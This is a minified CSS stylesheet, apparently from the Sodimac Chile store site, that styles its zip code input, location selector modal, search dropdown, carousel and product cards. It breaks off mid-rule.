.ZipCodeInput-module_input-front__fQw9F{font-size:1rem}}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_input-front__fQw9F:focus{outline:transparent}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_input-front__fQw9F.ZipCodeInput-module_error__d3Pq8{border-bottom:.0625rem solid red}.ZipCodeInput-module_input-container__TvKgp:after{content:"";display:block;position:absolute;right:0;top:.8rem;transform:rotate(-90deg);background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;width:2rem;height:1rem}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_error-legend__--Xpq{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;color:red}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK{position:absolute;z-index:1;width:100%;max-height:9.625rem;border:.0625rem solid #d3d3d3;background-color:#fff;overflow-y:auto}@media (min-width:1024px){.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK{border-top:none}}@media (max-width:1023.98px){.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK{bottom:2.625rem;border-bottom:none}}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK .ZipCodeInput-module_typeahead-list__uv7Xn{height:100%;padding:0;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK .ZipCodeInput-module_typeahead-list__uv7Xn li{list-style:none;padding:.75rem;cursor:pointer}.ZipCodeInput-module_input-container__TvKgp .ZipCodeInput-module_typeahead__45YAK .ZipCodeInput-module_typeahead-list__uv7Xn li:hover{background-color:#f0f0f0}.modal-backdrop.show{opacity:.1}.Location-module_location-desktop__MGA9I{justify-content:center;min-height:1.5rem;cursor:pointer}@media (min-width:720px){.Location-module_location-desktop__MGA9I{line-height:.875rem;max-width:7.25rem}}.Location-module_location-desktop__MGA9I .Location-module_map-icon__iCe28{width:1.25rem;height:1.5rem;margin-right:.3125rem}.Location-module_location-desktop__MGA9I .Location-module_location-name__Ta5au{font-size:.875rem;color:#000;margin:auto}.Location-module_overlay-loading__Vul6T{background:#fff;height:100vh;left:0;opacity:.5;position:absolute;display:flex;flex-direction:row;justify-content:center;align-items:center;top:0;width:100%;z-index:1020}.Location-module_overlay-loading__Vul6T svg{flex:12;animation-duration:1s}@media (max-width:1023.98px){.Location-module_modal-desktop__kNTE1 .modal-content{min-height:22.375rem!important;min-width:100%!important}}@media (min-width:720px){.Location-module_modal-desktop__kNTE1 .modal-content{min-width:35.5625rem;min-height:19.3125rem}}.Location-module_modal-desktop__kNTE1 .Location-module_close-icon__Tq3x9{margin-left:auto;cursor:pointer;width:8.33%;text-align:center;padding:.313rem}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe{display:flex;flex-direction:column;padding:1rem 2.375rem 2.8125rem}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-current-location__yLHNP .Location-module_map-icon__iCe28{width:1.25rem;height:1.5rem;margin-right:.3125rem}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-current-location__yLHNP span{vertical-align:middle}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-explanation__kYdgw{margin-top:.625rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp{display:flex;flex-wrap:wrap;margin-top:.625rem;justify-content:space-between}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII{width:49%;display:flex;flex-direction:column}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII .Location-module_selector-title__q8OCM{font-weight:700}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII .Location-module_selector-dropdown__mUs0g{height:2.5rem;border-radius:0;background-color:#fff;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;-webkit-appearance:none;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;text-transform:uppercase}.Location-module_modal-desktop__kNTE1 .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_with-zipcode__Gt5Wm:last-child{width:100%}.Location-module_tooltip-reminder-wrapper__ltCDT{z-index:1020;margin-top:.5rem;width:100%;max-width:26.25rem}.Location-module_tooltip-reminder-wrapper__ltCDT .Location-module_tooltip-reminder__olx-D{width:100%;background-color:#fff;animation:Location-module_bouncing-popup__55m2H 12s linear infinite;filter:drop-shadow(0 .2rem .3rem rgba(0,0,0,.3));padding:1.252rem}.Location-module_tooltip-reminder-wrapper__ltCDT .Location-module_tooltip-reminder__olx-D:after{content:" ";position:absolute;bottom:100%;left:calc(50% - .35rem);border:.7rem solid transparent;border-bottom-color:#fff}.Location-module_modal-desktop__kNTE1 .Location-module_button-panel__-5nAK,.Location-module_tooltip-reminder__olx-D .Location-module_button-panel__-5nAK{display:flex;justify-content:space-evenly;margin-top:1.5625rem}.Location-module_modal-desktop__kNTE1 .Location-module_button-panel__-5nAK button,.Location-module_tooltip-reminder__olx-D .Location-module_button-panel__-5nAK button{padding:.4688rem 2.5rem;max-width:11.75rem;white-space:nowrap;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent}.Location-module_modal-desktop__kNTE1 .Location-module_button-panel__-5nAK .Location-module_cancel-button__NCdUZ,.Location-module_tooltip-reminder__olx-D .Location-module_button-panel__-5nAK .Location-module_cancel-button__NCdUZ{background-color:transparent;color:#044cc3}.Location-module_modal-desktop__kNTE1 .Location-module_button-panel__-5nAK .Location-module_save-button__0rzXf,.Location-module_tooltip-reminder__olx-D .Location-module_button-panel__-5nAK .Location-module_save-button__0rzXf{background-color:#de0021;color:#fff}.Location-module_modal-desktop__kNTE1 .Location-module_button-panel__-5nAK .Location-module_save-button__0rzXf:disabled,.Location-module_tooltip-reminder__olx-D .Location-module_button-panel__-5nAK .Location-module_save-button__0rzXf:disabled{background-color:#f5f5f5;color:#adadad}.Location-module_tooltip-success__sBTX2{z-index:1020;background-color:#c3e6cb;margin-top:.3125rem;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.Location-module_tooltip-success__sBTX2:after{content:" ";position:absolute;bottom:100%;left:50%;margin-right:-.3125rem;border:.3125rem solid transparent;border-bottom-color:#c3e6cb}.Location-module_tooltip-success__sBTX2 .Location-module_tooltip-panel__D5gM-{background-color:#c3e6cb;padding:.626rem;display:flex;max-width:20rem}.Location-module_tooltip-success__sBTX2 .Location-module_tooltip-panel__D5gM- .Location-module_success-text__W9LTc{font-size:.75rem;color:#155724}.Location-module_tooltip-success__sBTX2 .Location-module_tooltip-panel__D5gM- .Location-module_success-icon__AbzlK{width:1.25rem;height:auto;fill:#368b18;margin-left:-.4375rem}.Location-module_location-mobile__onewi{justify-content:space-between;padding:.626rem}.Location-module_location-mobile__onewi .Location-module_map-icon__iCe28{width:1.5rem;height:1.5rem;margin-right:.3125rem}.Location-module_region-selector-mobile__NiTWr{position:absolute;width:100%;bottom:0;margin:0}.Location-module_region-selector-mobile__NiTWr .modal-content{height:23.375rem}@media (min-width:720px) and (max-width:1279.98px){.Location-module_region-selector-mobile__NiTWr .modal-content{height:22.375rem}.Location-module_region-selector-mobile__NiTWr{top:10vh;margin:auto;left:0;right:0}}.Location-module_region-selector-mobile__NiTWr div{border:0 solid transparent;border-radius:0}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_close-icon__Tq3x9{margin-left:auto;width:8.33%;text-align:center;padding:.313rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe{padding:0 1.25rem 1.25rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-current-location__yLHNP .Location-module_map-icon__iCe28{margin-right:.3125rem;height:1.5rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-current-location__yLHNP span{vertical-align:middle}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-explanation__kYdgw{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp{margin-top:.625rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII{display:flex;flex-direction:column;padding:0;margin-bottom:.3125rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII .Location-module_selector-title__q8OCM{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-weight:700}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_modal-selector__xNnHp .Location-module_selector-column__P2BII .Location-module_selector-dropdown__mUs0g{height:2.5rem;border-radius:0;background-color:#fff;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;-webkit-appearance:none;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;text-transform:uppercase}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_button-panel__-5nAK{display:flex;justify-content:space-evenly;margin-top:1.5625rem}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_button-panel__-5nAK .Location-module_cancel-button__NCdUZ{padding:.625rem 2.5rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent;background-color:transparent;color:#044cc3}.Location-module_region-selector-mobile__NiTWr .Location-module_modal-container-mobile__dmx0e .Location-module_modal-body__rbMYe .Location-module_button-panel__-5nAK .Location-module_save-button__0rzXf{padding:.625rem 2.5rem;font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;border:0 solid transparent;background-color:#de0021;color:#fff}@keyframes Location-module_bouncing-popup__55m2H{0%{transform:translateY(0)}3%{transform:translateY(.5rem)}6%{transform:translateY(0)}9%{transform:translateY(.5rem)}12%{transform:translateY(0)}15%{transform:translateY(.5rem)}18%,to{transform:translateY(0)}}.LoaderFlexIcon-module_loader-flex-icon__fkKBo{animation:LoaderFlexIcon-module_spin__EE945 1s linear infinite}@keyframes LoaderFlexIcon-module_spin__EE945{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.SearchDropdown-module_dropdown-container__4BYu-{position:relative;width:100%}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-front__AUCde{width:100%;border:.0625rem solid #d3d3d3;background:url(https://www.sodimac.cl/static/images/arrowSel-down.png) 100% no-repeat;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.875rem;text-align:left;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-front__AUCde:focus{outline:transparent}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3{position:absolute;display:flex;flex-direction:column;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);background-color:#fff;height:12.5rem;width:100%;top:-12.5rem;border:.0625rem solid #d3d3d3;z-index:1}@media (min-width:1024px){.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3{top:calc(100% + .3125rem)}}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-input-panel__IDJ46{display:flex;margin:.3125rem;height:2.3125rem;border:.0625rem solid #d3d3d3;padding:.313rem}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-input-panel__IDJ46 .SearchDropdown-module_dropdown-input__SE5NB{border:none;width:100%}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-input-panel__IDJ46 .SearchDropdown-module_dropdown-input__SE5NB:focus{outline:transparent}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-input-panel__IDJ46 .SearchDropdown-module_lens-icon__rDVcE{cursor:pointer;height:1.125rem}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-options-panel__VuLJ8{overflow-y:scroll;height:calc(100% - 2.5rem)}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-options-panel__VuLJ8 .SearchDropdown-module_dropdown-option__w0Dap{padding:.626rem;width:100%;text-align:left;border:none;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:1024px){.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-options-panel__VuLJ8 .SearchDropdown-module_dropdown-option__w0Dap{line-height:1.875rem}}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-options-panel__VuLJ8 .SearchDropdown-module_dropdown-option__w0Dap:focus{outline:transparent}.SearchDropdown-module_dropdown-container__4BYu- .SearchDropdown-module_dropdown-overlay__yr0o3 .SearchDropdown-module_dropdown-options-panel__VuLJ8 .SearchDropdown-module_dropdown-option__w0Dap:hover{background-color:#f5f5f5}.ZipCode-module_dropdown-container__2AkVw{position:relative;width:100%}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_label-text__a3GE3{font-weight:700}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-front__-utH-{width:100%;border:.0625rem solid #d3d3d3;padding:.3125rem 1.875rem .3125rem .4375rem;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.875rem;text-align:left;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-front__-utH-:focus{outline:transparent}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC{position:absolute;display:flex;flex-direction:column;box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3);background-color:#fff;height:12.5rem;width:100%;top:-12.5rem;border:.0625rem solid #d3d3d3;z-index:1}@media (min-width:1024px){.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC{top:calc(100% + .3125rem)}}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-input-panel__9SC-h{display:flex;margin:.3125rem;height:2.3125rem;border:.0625rem solid #d3d3d3;padding:.313rem}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-input-panel__9SC-h .ZipCode-module_dropdown-input__FjTeK{border:none;width:100%}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-input-panel__9SC-h .ZipCode-module_dropdown-input__FjTeK:focus{outline:transparent}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-input-panel__9SC-h .ZipCode-module_lens-icon__bvGYS{cursor:pointer;height:1.125rem}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-options-panel__YgbY-{overflow-y:scroll;height:100%}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-options-panel__YgbY- .ZipCode-module_dropdown-option__Cetig{padding:.626rem;width:100%;text-align:left;border:none;font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;line-height:1.3rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width:1024px){.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-options-panel__YgbY- .ZipCode-module_dropdown-option__Cetig{line-height:1.875rem}}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-options-panel__YgbY- .ZipCode-module_dropdown-option__Cetig:focus{outline:transparent}.ZipCode-module_dropdown-container__2AkVw .ZipCode-module_dropdown-overlay__V4bxC .ZipCode-module_dropdown-options-panel__YgbY- .ZipCode-module_dropdown-option__Cetig:hover{background-color:#f5f5f5}.SEO-module_rich-text-box-container__gaMkG{text-align:center;padding-bottom:2.5rem}.SEO-module_rich-text-box-container__gaMkG h1{font-family:Lato,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.5rem;color:#585858}@media screen and (max-width:720px){.SEO-module_rich-text-box-container__gaMkG h1{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem}}.SEO-module_rich-text-box-container__gaMkG .SEO-module_padding-row__Z-9W-{padding:0 .939rem}.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;line-height:1.7rem;color:#585858;word-wrap:break-word;text-align:center}.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf b{font-family:Lato,sans-serif;font-weight:700}.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf a{text-decoration:none;color:#0072ce}.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf a:hover{text-decoration:underline}@media screen and (max-width:720px){.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;line-height:1.4rem}.SEO-module_rich-text-box-container__gaMkG .SEO-module_rich-text-container__kwAtf a{text-decoration:none}}.Showcase-module_showcase-container__6Ajnp{width:100%;max-width:120rem;margin-left:auto;margin-right:auto;margin-bottom:48px}@media (max-width:1279.98px){.Showcase-module_showcase-container__6Ajnp{margin-bottom:0}}@media (min-width:620px){.Showcase-module_showcase-carousel__WtgR2 .col-md-4{flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (max-width:1279.98px){.Showcase-module_showcase-carousel__WtgR2{margin-bottom:48px}}.Showcase-module_showcase-carousel__WtgR2 .carousel-item{height:0;padding-top:112.5%}@media (min-width:620px){.Showcase-module_showcase-carousel__WtgR2 .carousel-item{padding-top:30.46875%}}@media (max-width:619px){.Showcase-module_showcase-carousel__WtgR2 .carousel-item.Showcase-module_carousel-item-ratio__4tyDP{padding-top:calc(100% * 4 / 5)}}.Showcase-module_showcase-carousel__WtgR2 .carousel-indicators{z-index:2}.Showcase-module_showcase-carousel__WtgR2>ol{position:absolute;bottom:0;border-radius:.1875rem .1875rem 0 0;align-items:center;width:fit-content;margin:auto;padding:.939rem .626rem}@media (max-width:1279.98px){.Showcase-module_showcase-carousel__WtgR2>ol{bottom:-2.753rem;border-radius:0;width:100%;background:none}}.Showcase-module_showcase-carousel__WtgR2>ol>li{width:.875rem;height:.875rem;margin:0 .626rem;background:#333;border:none;border-radius:50%;opacity:.25}.Showcase-module_showcase-carousel__WtgR2>ol>li.Showcase-module_active__7Mumf,.Showcase-module_showcase-carousel__WtgR2>ol>li:hover{opacity:1}@media (max-width:1279.98px){.Showcase-module_showcase-carousel__WtgR2>ol>li{background:#585858;opacity:.25}.Showcase-module_showcase-carousel__WtgR2>ol>li.Showcase-module_active__7Mumf{opacity:unset}}.Showcase-module_showcase-carousel__WtgR2>a{visibility:hidden;position:absolute;width:3.5rem;height:3.5rem;margin:auto .625rem;background:#fff;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.3);border-radius:50%;align-items:center;justify-content:center;transition:visibility .3s ease-out,opacity .3s ease-out,box-shadow .3s ease-out}.Showcase-module_showcase-carousel__WtgR2>a:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.Showcase-module_showcase-carousel__WtgR2>a:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}@media (min-width:1024px){.Showcase-module_showcase-carousel__WtgR2:hover>a{visibility:visible;display:flex;opacity:1}}.Slide-module_showcase-container__9Mzco{width:100%;max-width:120rem;margin-left:auto;margin-right:auto;margin-bottom:48px}@media (max-width:1279.98px){.Slide-module_showcase-container__9Mzco{margin-bottom:0}}.Slide-module_slide-image__7PtPA{display:block;position:absolute;top:0;width:100%;min-height:100%}@media (max-width:619px){.Slide-module_slide-image__7PtPA.Slide-module_desktop-image__43Gdi{display:none}}.Slide-module_slide-image__7PtPA.Slide-module_mobile-image__adPIK{max-height:100%}@media (min-width:620px){.Slide-module_slide-image__7PtPA.Slide-module_mobile-image__adPIK{display:none}}.Slide-module_slide-content__UQ3eF{text-decoration:none;position:absolute;top:0;bottom:0;width:100%;color:inherit;padding-bottom:3.75rem}.Slide-module_slide-content__UQ3eF:hover{cursor:pointer;text-decoration:none;color:inherit}.Slide-module_slide-content__UQ3eF .Slide-module_mobile-hidden-product__6mx45,.Slide-module_slide-content__UQ3eF .Slide-module_mobile-product__f5Uo-,.Slide-module_slide-content__UQ3eF .Slide-module_slide-button-container__-hGGx{text-align:center}.Slide-module_slide-content__UQ3eF .Slide-module_row-back-link__61KQ2{position:absolute;left:0;top:0;right:0;bottom:0}@media (max-width:1023.98px){.Slide-module_slide-content__UQ3eF{padding-bottom:0}.Slide-module_slide-content__UQ3eF .Slide-module_mobile-hidden-product__6mx45,.Slide-module_slide-content__UQ3eF .Slide-module_mobile-product__f5Uo-,.Slide-module_slide-content__UQ3eF .Slide-module_slide-button-container__-hGGx{padding-bottom:.625rem}.Slide-module_slide-content__UQ3eF>.Slide-module_row-content__1PsaR>div:not(.Slide-module_slide-button-container__-hGGx):first-of-type{padding-left:0;text-align:left}.Slide-module_slide-content__UQ3eF>.Slide-module_row-content__1PsaR>div:not(.Slide-module_slide-button-container__-hGGx):first-of-type>div{margin-left:-.1875rem}.Slide-module_slide-content__UQ3eF>.Slide-module_row-content__1PsaR>div:not(.Slide-module_slide-button-container__-hGGx):last-of-type{padding-right:0;text-align:right}.Slide-module_slide-content__UQ3eF>.Slide-module_row-content__1PsaR>div:not(.Slide-module_slide-button-container__-hGGx):last-of-type>div{margin-right:-.1875rem}}@media (max-width:619px){.Slide-module_slide-content__UQ3eF .Slide-module_slide-button-container__-hGGx{order:1}.Slide-module_slide-content__UQ3eF .Slide-module_mobile-hidden-product__6mx45{display:none}.Slide-module_slide-content__UQ3eF .Slide-module_mobile-product__f5Uo-{padding:0 0 .625rem;text-align:right!important}.Slide-module_slide-content__UQ3eF .Slide-module_mobile-product__f5Uo->div{margin-right:-.1875rem}}.Product-module_product-container__U98GA{display:inline-block;position:relative;background-color:#fff;box-sizing:content-box;width:100%;max-width:14.5rem;height:9.75rem;padding:.626rem;box-shadow:0 0 .25rem 0 rgba(0,0,0,.3);border-radius:.188rem;transition:box-shadow .3s ease-out}.Product-module_product-container__U98GA:hover{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.3)}.Product-module_product-container__U98GA:active{box-shadow:0 0 .25rem 0 rgba(0,0,0,.3)}@media (max-width:1279.98px){.Product-module_product-container__U98GA{max-width:14.5rem}}.Product-module_product-container__U98GA span{text-align:left;display:block}.Product-module_product-container__U98GA .Product-module_product-regular-price__7vSt2,.Product-module_product-container__U98GA .Product-module_regular-price-tag__4nXuU{display:inline-block}.Product-module_product-container__U98GA .Product-module_brand-name__VUzQE{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#585858;margin-bottom:0}.Product-module_product-container__U98GA .Product-module_product-title__8LKH0{font-family:Lato,sans-serif;font-weight:400;font-size:1.0625rem;line-height:1.25rem;color:#333;margin-bottom:.9375rem;text-align:left;display:-webkit-box;max-width:100%;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.Product-module_product-container__U98GA .Product-module_icons-container__YlSU6{height:1.0625rem}.Product-module_product-container__U98GA .Product-module_icons-container__YlSU6 svg{display:block;height:100%;width:auto}.Product-module_product-container__U98GA .Product-module_product-price__Y934P{font-family:Lato,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.875rem;color:#333}.Product-module_product-container__U98GA .Product-module_regular-price-tag__4nXuU{margin-right:.1875rem}.Product-module_product-container__U98GA .Product-module_product-regular-price__7vSt2{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;color:#585858;width:100%}@media (max-width:1023.98px){.Product-module_product-container__U98GA{width:8.375rem;height:8.375rem}.Product-module_product-container__U98GA .Product-module_brand-name__VUzQE{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem;margin-bottom:0}.Product-module_product-container__U98GA .Product-module_product-title__8LKH0{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;-webkit-line-clamp:2;margin-bottom:.625rem}.Product-module_product-container__U98GA .Product-module_product-price__Y934P{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;font-weight:700}.Product-module_product-container__U98GA .Product-module_product-regular-price__7vSt2{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.Product-module_product-container__U98GA .Product-module_regular-price-tag__4nXuU{display:block}}.Product-module_product-container__U98GA .Product-module_cover-link-url__U-eXz{position:absolute;top:0;left:0;right:0;bottom:0}.Product-module_product-container__U98GA .Product-module_hidden__Go2Rn{visibility:hidden}.Product-module_cl-product-container__Oxn5-{height:100%;width:15.625rem;max-height:9.938rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-product-discount-title__bDwsn,.Product-module_cl-product-container__Oxn5- .Product-module_cl-product-normal-title__-fk5-{margin-bottom:.625rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-discount-product-cmr-price__WIBZw{font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#dd0021;margin-bottom:.313rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-discount-product-price__LcChU{font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#585858;margin-bottom:.313rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-label-product-price__4yoNh{font-family:Lato,sans-serif;font-weight:400;font-size:.75rem;line-height:1.0625rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-normal-product-price__Qy-dT{font-weight:400;font-size:1.0625rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#585858;line-height:1.0625rem}.Product-module_cl-product-container__Oxn5- .Product-module_display-none__qKd6o{display:none}@media (max-width:1023.98px){.Product-module_cl-product-container__Oxn5-{max-height:9rem;width:9.4rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-product-normal-title__-fk5-{margin-bottom:.75rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-product-discount-title__bDwsn{margin-bottom:.5rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-discount-product-cmr-price__WIBZw{font-weight:400;font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#dd0021;margin-bottom:.125rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-discount-product-price__LcChU{font-weight:400;font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#333;margin-bottom:.125rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-label-product-price__4yoNh{color:#585858;line-height:1rem}.Product-module_cl-product-container__Oxn5- .Product-module_cl-normal-product-price__Qy-dT{font-weight:400;font-size:.875rem;line-height:1.25rem;font-family:Lato,sans-serif;font-weight:700;color:#333;line-height:.875rem;margin-top:0}}.Product-module_cl-normal-product-mb__x0H54{margin-bottom:4.313rem}@media (max-width:1023.98px){.Product-module_cl-normal-product-mb__x0H54{margin-bottom:3.438rem}}.Product-module_cl-discount-product-mb__PoXIJ{margin-bottom:.625rem}@media (max-width:1023.98px){.Product-module_cl-discount-product-mb__PoXIJ{margin-bottom:0}}.ButtonSlide-module_slide-button__k4B2b{font-family:Lato,sans-serif;font-weight:400;font-size:.875rem;line-height:1.25rem;display:inline-block;padding:.75rem;min-width:10rem;max-width:100%;border-radius:.1875rem;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-color:#dd0021;border:.0625rem solid 